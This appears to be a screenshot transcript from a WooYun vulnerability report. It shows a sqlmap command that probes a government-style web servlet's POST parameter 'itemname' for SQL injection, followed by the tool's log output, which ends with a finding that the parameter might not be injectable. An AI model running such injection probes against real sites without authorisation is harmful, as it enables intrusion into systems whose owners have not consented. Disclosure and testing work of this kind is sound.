 管理员: sqlmap - sqlmap.py -u "http:// /web/zwdt/jjj.BjcxServlet" --data "pageFlag=banjiancx&pageN...
C:\Python27\sqlmap>sqlmap.py -u "http://www. /web/zwdt/jjj.BjcxServlet
" --data "pageFlag=banjiancx&pageNo=1&itemname=&bjbz=&slrq_begin=&slrq_end=&slbh
=&sqrmc=&depID=&imageField2.x=36&imageField2.y=3" -p "itemname"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:27:53
[15:27:53] [WARNING] provided value for parameter 'itemname' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[15:27:53] [INFO] testing connection to the target URL
[15:27:59] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:28:04] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
[15:28:04] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[15:28:08] [WARNING] heuristic (basic) test shows that POST parameter 'itemname'
might not be injectable
www.wooyun.org